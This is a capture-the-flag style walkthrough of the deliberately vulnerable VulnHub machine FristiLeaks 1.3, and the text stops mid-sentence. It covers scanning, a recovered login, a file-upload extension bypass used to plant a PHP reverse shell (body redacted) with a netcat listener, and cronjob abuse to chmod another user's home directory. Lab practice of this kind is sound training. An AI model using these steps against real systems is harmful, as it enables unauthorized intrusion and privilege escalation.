FristiLeaks 1.3 Writeup - VulnHub
FristiLeaks 1.3 is a VulnHub box that I used to prepare for the OSCP exam. It’s by far one of my favorite VulnHub boxes I’ve done, as it involves some fun and simple reversing/code analysis.
It also involves practice hopping around and enumerating a Linux environment from the perspective of multiple users, and requires some creative thinking.
The challenge begins by using some simple guesswork to find a login portal. The source code of this login portal cotains an HTML comment that leaks a base64 encoded image.
After decoding the image, we are able to gather the password used to login to web application. We exploit the web application’s upload functionality to upload a PHP reverse shell and get a reverse shell.
Privilege escalation involves abusing a cronjob, reversing a simple python cryptography algorithm, reusing passwords, and a sudo misconfiguration to finally gather root.
Note About Setup: For the networking to properly work you’ll need to manually set the VMs MAC address to the following: 08:00:27:A5:A6:76
This can be done in Virtualbox via: Settings (ctrl +S) -> Network -> Advanced -> Input 080027A5A676 into the MAC Address field.
Enumeration
Let’s start as always with NMAP scans.
ein@~/VulnHub/FristiLeaks1.3:$ sudo nmap -Pn -p- -sSV -A -oN fristiLeaks1.3_nmap 10.0.0.64
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-01 17:33 EDT
Nmap scan report for 10.0.0.64
Host is up (0.00011s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.15 ((CentOS) DAV/2 PHP/5.3.3)
| http-methods:
|_ Potentially risky methods: TRACE
| http-robots.txt: 3 disallowed entries
|_/cola /sisi /beer
|_http-server-header: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.10, Linux 2.6.32 - 3.13
Interesting, looks like this will be heavily web-based. Let’s go ahead and get Nikto kicked off.
ein@~:$ nikto -host 10.0.0.64
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.0.0.64
+ Target Hostname: 10.0.0.64
+ Target Port: 80
+ Start Time: 2020-08-01 23:56:26 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
+ Server may leak inodes via ETags, header found with file /, inode: 12722, size: 703, mtime: Tue Nov 17 13:45:47 2015
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Entry '/cola/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/sisi/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/beer/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 3 entries which should be manually viewed.
+ Apache/2.2.15 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ PHP/5.3.3 appears to be outdated (current is at least 7.2.12). PHP 5.6.33, 7.0.27, 7.1.13, 7.2.1 may also current release for each branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8701 requests: 0 error(s) and 15 item(s) reported on remote host
+ End Time: 2020-08-01 23:56:35 (GMT-4) (9 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
I’ll enumerate a bit using a web browser. We’ll start as usual by just browsing to the default landing page.
Nothing interesting here, let’s start looking at the sub-directories that nikto and NMAP picked up.
/cola/, /sisi/, and /beer/ all result in the following page:
This part took me a while, but after thinking about it I simply tried /fristi and got the following result:
So kinda stupid. IDK, I banged my head against this trying to find some sweet bypass but whatever. Let’s keep moving on.
We can start by taking a look at the source code of this login page:
<html>
<head>
<meta name="description" content="super leet password login-test page. We use base64 encoding for images so they are inline in the HTML. I read somewhere on the web, that thats a good way to do it.">
<!--
TODO:
We need to clean this up for production. I left some junk in here to make testing easier.
- by eezeepz
-->
</head>
<body>
<center><h1> Welcome to #fristileaks admin portal</h1></center>
~~~ REDACTED BASE64 ~~~
<!--
iVBORw0KGgoAAAANSUhEUgAAAW0AAABLCAIAAAA04UHqAAAAAXNSR0IArs4c6QAAAARnQU1BAACx
jwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAARSSURBVHhe7dlRdtsgEIVhr8sL8nqymmwmi0kl
S0iAQGY0Nb01//dWSQyTgdxz2t5+AcCHHAHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixw
B4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzkCwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL5kc+f
m63yaP7/XP/5RUM2jx7iMz1ZdqpguZHPl+zJO53b9+1gd/0TL2Wull5+RMpJq5tMTkE1paHlVXJJ
Zv7/d5i6qse0t9rWa6UMsR1+WrORl72DbdWKqZS0tMPqGl8LRhzyWjWkTFDPXFmulC7e81bxnNOvb
DpYzOMN1WqplLS0w+oaXwomXXtfhL8e6W+lrNdDFujoQNJ9XbKtHMpSUmn9BSeGf51bUcr6W+VjNd
jJQjcelwepPCjlLNXFpi8gktXfnVtYSd6UpINdPFCDlyKB3dyPLpSTVzZYnJR7R0WHEiFGv5NrDU
12qmC/1/Zz2ZWXi1abli0aLqjZdq5sqSxUgtWY7syq+u6UpINdOFeI5ENygbTfj+qDbc+QpG9c5
uvFQzV5aM15LlyMrfnrPU12qmC+Ucqd+g6E1JNsX16/i/6BtvvEQzF5YM2JLhyMLz4sNNtp/pSkg1
04VajmwziEdZvmSz9E0YbzbI/FSycgVSzZiXDNmS4cjCni+kLRnqizXThUqOhEkso2k5pGy00aLq
i1n+skSqGfOSIVsKC5Zv4+XH36vQzbl0V0t9rWb6EMyRaLLp+Bbhy31k8SBbjqpUNSHVjHXJmC2Fg
tOH0drysrz404sdLPW1mulDLUdSpdEsk5vf5Gtqg1xnfX88tu/PZy7VjHXJmC21H9lWvBBfdZb6Ws
30oZ0jk3y+pQ9fnEG4lNOco9UnY5dqxrhk0JZKezwdNwqfnv6AOUN9sWb6UMyR5zT2B+lwDh++Fl
3K/U+z2uFJNWNcMmhLzUe2v6n/dAWG+mLN9KGWI9EcKsMJl6o6+ecH8dv0Uu4PnkqDl2rGuiS8HK
ul9iMrFG9gqa/VTB8qORLuSTqF7fYU7tgsn/4+zfhV6aiiIsczlGrGvGTIlsLLhiPbnh6KnLDU12q
mD+0cKQ8nunpVcZ21Rj7erEz0WqoZ+5IRW1oXNB3Z/vBMWulSfYlm+hDLkcIAtuHEUzu/l9l867X34
rPtA6lmLi0ZrqX6gu37aIukRkVaylRfqpk+9HNkH85hNocTKC4P31Vebhd8fy/VzOTCkqeBWlrrFhe
EPdMjO3SSys7XVF+qmT5UcmT9+Ss//fyyOLU3kWoGLd59ZKb6Us10IZMjAP5b5AgAL3IEgBc5AsCLH
AHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixwB4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzk
CwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL3IEgBc5AsCLHAHgRY4A8Pn9/QNa7zik1qtycQAAAABJR
U5ErkJggg==
-->
I got rid of the meaningless info, namely the image that we saw in the previous screenshot. This reveals a couple things:
- A Base64 Id that is probably the key to our next step
- A username of
eezepz - An HTML comment that is base64.
Cool, let’s grab the base64 HTML comment and see what it contains:
cat HTMLcomment | base64 -d
�PNG
▒
IHDRm4�A�sRGB���gAMA��
�a pHYs���o�dRIDATx^��Qv� �a��
�z��l&�I%KH�@f45�5��VI
���s��~���E��"Gx�#��^/r�9���E��"Gx�#��^/r�9���E��"Gx�#��^/�����&������T3h��#3j�
��~�ݿ~��2�Z�e��L������ZZUW$�o��y���{K}�f�P����9{�6�X��KKL>����a�%�ZD�
�Ś�B�'��*�%&��Rxg�յ���V3]��#q�pz�R�\Zb�n�� -]�յ���JH5�9r(����I5se��G�tXq"k�6���j� ���6��
F��n�T3W��ג���ߞ���j� �g=�Yx�i�bѢꍗj�ʒ�H-Y��ʯ��JH5Ӆx�D7(
��ߠ�MI6�������D3�
������M���JH5ӅZ�l3�GY�d��M▒o6��T�rR�
��/�-��5ӅJ��I,�i9�l�Ѣ��Y��D���![
�o����tWK}�f�h�����}d� [��T5!Ռuɘ-��Ӈ������Ӌ,����C-GR��,����kj�\g}<���g.Ռuɘ-��V�_u��Z����#�|��_�A��Ӝ��'c�jƸdЖJ{<7
����9C}�f�P�4��p�]��O���I5c\2hK�G����t��b����#�*� ��:�����R��J��jƺ$����#+o`���L*9�I:�����,��>��U騢"�3�jƼdȖ�ˆ#۞�����j��)'�zUq��F>L�Z���[Z4���LZ�R}�f�ˑ����S;���|�������f.-������h��FEZ�T_��>�sd�a6�(.�U^n|/�����ZZ��=�#;t����T_��>Trd��+?���8�7�j-�}d��R�t!�#�[/r�9���E��"Gx�#��^/r�9���E��"Gx�#��^/r�9���E��"Gx�#��^/r�9���E�����Z�8�rqIEND�B`�ein@~/VulnHub/FristiLeaks1.3:$
We get a bunch of binary data, but we can clearly see some PNG magic bytes in the beginning there, let’s pipe the output to a file:
cat HTMLcomment | base64 -d >> image.png
And viewing the image gives us:
Nice, this is most likely a password.
At first glance I thought it was maybe a cleartext password migrated to an esoteric language, like brainfuck.
Looking back, I should have tried the lowest-hanging fruit first. If we go back to the admin login page and try the following creds: eezeepz:keKkeKKeKKeKkEkkEk:
We have a successful login. Nice.
Exploitation
Let’s begin to check out the file upload mechanism on the webpage:
Uploading, please wait
The file has been uploaded to /uploads
And trying to upload a random file type gives us this:
Sorry, is not a valid file. Only allowed are: png,jpg,gif
Sorry, file not uploaded
Cool, let’s try uploading a PHP reverse shell by simply changing the file name using Burp. For our purposes we’ll use the PHP web shell located on Kali in /usr/share/webshells/php.
POST /fristi/do_upload.php HTTP/1.1
Host: fristi
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://fristi/fristi/upload.php
Content-Type: multipart/form-data; boundary=---------------------------1741988992628995641674019453
Content-Length: 5862
Connection: close
Cookie: PHPSESSID=ri1lakotitu9ijlqn0ua4gheh5
Upgrade-Insecure-Requests: 1
-----------------------------1741988992628995641674019453
Content-Disposition: form-data; name="fileToUpload"; filename="php-reverse-shell.php.gif"
Content-Type: application/x-php
~~~ REDACTED ~~~
As you can see, we simply added .gif to the end of the filename= parameter. This successfully bypasses the control and uploads our file.
I’ll go ahead and setup the listener I specified in the reverse shell (for me this was done via rlwrap nc -nvlp 6969) and browse to /fristi/fristi/uploads/php-reverse-shell.php.gif.
And we get a shell:
Privilege Escalation
Moving on to privesc the first thing to note is that we are the Apache user.
With this in mind let’s check out the webserver directory to see if there’s anything we can see on the backend:
ls -la /var/www
total 28
drwxr-xr-x. 6 root root 4096 Nov 17 2015 .
drwxr-xr-x. 19 root root 4096 Nov 19 2015 ..
drwxr-xr-x. 2 root root 4096 Aug 24 2015 cgi-bin
drwxr-xr-x. 3 root root 4096 Nov 17 2015 error
drwxr-xr-x. 7 root root 4096 Nov 25 2015 html
drwxr-xr-x. 3 root root 4096 Nov 17 2015 icons
-rw-r--r-- 1 root root 98 Nov 17 2015 notes.txt
Hmmm… let’s see what notes.txt says:
cat notes.txt
hey eezeepz your homedir is a mess, go clean it up, just dont delete
the important stuff.
-jerry
Okay, following the breadcrumbs:
ls -la /home/eezeepz
total 2608
drwx---r-x. 5 eezeepz eezeepz 12288 Nov 18 2015 .
drwxr-xr-x. 5 root root 4096 Nov 19 2015 ..
drwxrwxr-x. 2 eezeepz eezeepz 4096 Nov 17 2015 .Old
-rw-r--r--. 1 eezeepz eezeepz 18 Sep 22 2015 .bash_logout
-rw-r--r--. 1 eezeepz eezeepz 176 Sep 22 2015 .bash_profile
-rw-r--r--. 1 eezeepz eezeepz 124 Sep 22 2015 .bashrc
drwxrwxr-x. 2 eezeepz eezeepz 4096 Nov 17 2015 .gnome
drwxrwxr-x. 2 eezeepz eezeepz 4096 Nov 17 2015 .settings
-rwxr-xr-x. 1 eezeepz eezeepz 24376 Nov 17 2015 MAKEDEV
-rwxr-xr-x. 1 eezeepz eezeepz 33559 Nov 17 2015 cbq
-rwxr-xr-x. 1 eezeepz eezeepz 6976 Nov 17 2015 cciss_id
-rwxr-xr-x. 1 eezeepz eezeepz 56720 Nov 17 2015 cfdisk
-rwxr-xr-x. 1 eezeepz eezeepz 25072 Nov 17 2015 chcpu
-rwxr-xr-x. 1 eezeepz eezeepz 52936 Nov 17 2015 chgrp
-rwxr-xr-x. 1 eezeepz eezeepz 31800 Nov 17 2015 chkconfig
-rwxr-xr-x. 1 eezeepz eezeepz 48712 Nov 17 2015 chmod
-rwxr-xr-x. 1 eezeepz eezeepz 53640 Nov 17 2015 chown
-rwxr-xr-x. 1 eezeepz eezeepz 44528 Nov 17 2015 clock
-rwxr-xr-x. 1 eezeepz eezeepz 4808 Nov 17 2015 consoletype
-rwxr-xr-x. 1 eezeepz eezeepz 129992 Nov 17 2015 cpio
-rwxr-xr-x. 1 eezeepz eezeepz 38608 Nov 17 2015 cryptsetup
-rwxr-xr-x. 1 eezeepz eezeepz 5344 Nov 17 2015 ctrlaltdel
-rwxr-xr-x. 1 eezeepz eezeepz 41704 Nov 17 2015 cut
-rwxr-xr-x. 1 eezeepz eezeepz 14832 Nov 17 2015 halt
-rwxr-xr-x. 1 eezeepz eezeepz 13712 Nov 17 2015 hostname
-rwxr-xr-x. 1 eezeepz eezeepz 44528 Nov 17 2015 hwclock
-rwxr-xr-x. 1 eezeepz eezeepz 7920 Nov 17 2015 kbd_mode
-rwxr-xr-x. 1 eezeepz eezeepz 11576 Nov 17 2015 kill
-rwxr-xr-x. 1 eezeepz eezeepz 16472 Nov 17 2015 killall5
-rwxr-xr-x. 1 eezeepz eezeepz 32928 Nov 17 2015 kpartx
-rwxr-xr-x. 1 eezeepz eezeepz 11464 Nov 17 2015 nameif
-rwxr-xr-x. 1 eezeepz eezeepz 171784 Nov 17 2015 nano
-rwxr-xr-x. 1 eezeepz eezeepz 5512 Nov 17 2015 netreport
-rwxr-xr-x. 1 eezeepz eezeepz 123360 Nov 17 2015 netstat
-rwxr-xr-x. 1 eezeepz eezeepz 13892 Nov 17 2015 new-kernel-pkg
-rwxr-xr-x. 1 eezeepz eezeepz 25208 Nov 17 2015 nice
-rwxr-xr-x. 1 eezeepz eezeepz 13712 Nov 17 2015 nisdomainname
-rwxr-xr-x. 1 eezeepz eezeepz 4736 Nov 17 2015 nologin
-r--r--r--. 1 eezeepz eezeepz 514 Nov 18 2015 notes.txt
-rwxr-xr-x. 1 eezeepz eezeepz 390616 Nov 17 2015 tar
-rwxr-xr-x. 1 eezeepz eezeepz 11352 Nov 17 2015 taskset
-rwxr-xr-x. 1 eezeepz eezeepz 249000 Nov 17 2015 tc
-rwxr-xr-x. 1 eezeepz eezeepz 51536 Nov 17 2015 telinit
-rwxr-xr-x. 1 eezeepz eezeepz 47928 Nov 17 2015 touch
-rwxr-xr-x. 1 eezeepz eezeepz 11440 Nov 17 2015 tracepath
-rwxr-xr-x. 1 eezeepz eezeepz 12304 Nov 17 2015 tracepath6
-rwxr-xr-x. 1 eezeepz eezeepz 21112 Nov 17 2015 true
-rwxr-xr-x. 1 eezeepz eezeepz 35608 Nov 17 2015 tune2fs
-rwxr-xr-x. 1 eezeepz eezeepz 15410 Nov 17 2015 weak-modules
-rwxr-xr-x. 1 eezeepz eezeepz 12216 Nov 17 2015 wipefs
-rwxr-xr-x. 1 eezeepz eezeepz 504400 Nov 17 2015 xfs_repair
-rwxr-xr-x. 1 eezeepz eezeepz 13712 Nov 17 2015 ypdomainname
-rwxr-xr-x. 1 eezeepz eezeepz 62 Nov 17 2015 zcat
-rwxr-xr-x. 1 eezeepz eezeepz 47520 Nov 17 2015 zic
Dang, tons of crap in here. But hey, there’s another notes.txt, let’s see what this one says:
cat notes.txt
Yo EZ,
I made it possible for you to do some automated checks,
but I did only allow you access to /usr/bin/* system binaries. I did
however copy a few extra often needed commands to my
homedir: chmod, df, cat, echo, ps, grep, egrep so you can use those
from /home/admin/
Don't forget to specify the full path for each binary!
Just put a file called "runthis" in /tmp/, each line one command. The
output goes to the file "cronresult" in /tmp/. It should
run every minute with my account privileges.
- Jerry
Okay cool! So basically we can run chmod, df, cat, echo, ps, grep, and egrep as Jerry.. whose username is admin on the box itself.
Following his directions, we’ll create a file called runthis in /tmp… Inside of it we can put one of those binary commands.
Looking at our options, I think our best bet would be to use chmod to allow us access to Jerry’s home directory. We can do this via:
echo "/home/admin/chmod 777 /home/admin" >> /tmp/runthis
And after waiting a minute or so, we can see the following inside of cronresult:
executing: /home/admin/chmod 777 /home/admin
Cool! Let’s go take a look:
ls -la /home/admin
total 652
drwxrwxrwx. 2 admin admin 4096 Nov 19 2015 .
drwxr-xr-x. 5 root root 4096 Nov 19 2015 ..
-rw-r--r--. 1 admin admin 18 Sep 22 2015 .bash_logout
-rw-r--r--. 1 admin admin 176 Sep 22 2015 .bash_profile
-rw-r--r--. 1 admin admin 124 Sep 22 2015 .bashrc
-rwxr-xr-x 1 admin admin 45224 Nov 18 2015 cat
-rwxr-xr-x 1 admin admin 48712 Nov 18 2015 chmod
-rw-r--r-- 1 admin admin 737 Nov 18 2015 cronjob.py
-rw-r--r-- 1 admin admin 21 Nov 18 2015 cryptedpass.txt
-rw-r--r-- 1 admin admin 258 Nov 18 2015 cryptpass.py
-rwxr-xr-x 1 admin admin 90544 Nov 18 2015 df
-rwxr-xr-x 1 admin admin 24136 Nov 18 2015 echo
-rwxr-xr-x 1 admin admin 163600 Nov 18 2015 egrep
-rwxr-xr-x 1 admin admin 163600 Nov 18 2015 grep
-rwxr-xr-x 1 admin admin 85304 Nov 18 2015 ps
-rw-r--r-- 1 fristigod fristigod 25 Nov 19 2015 whoisyourgodnow.txt
There are a couple files that look interesting. Let’s start by analyzing cryptedpass.txt and cryptpass.py:
cryptedpass.txt:
cat cryptedpass.txt
mVGZ3O3omkJLmy2pcuTq
cryptpass.py:
cat cryptpass.py
#Enhanced with thanks to Dinesh Singh Sikawar @LinkedIn
import base64,codecs,sys
def encodeString(str):
base64string= base64.b64encode(str)
return codecs.encode(base64string[::-1], 'rot13')
cryptoResult=encodeString(sys.argv[1])
print cryptoResult
Okay cool. So we have some ciphertext and the funciton that creates it. Let’s unpack what cryptpass.py is doing.
- First it takes a string (
str) and base64 encodes it. Pretty simple. - Next, it uses the
codecs.encodefunction to perform a rot13 substitution on the base64 encoded text. - But wait, what’s the
[::-1]thing attached to thebase64stringstring? Turns out this is simply reversing the string.
Okay cool… So knowing what the script does, if we simply reverse the steps, we should get the cleartext password. I used the following command to get the cleartext password:
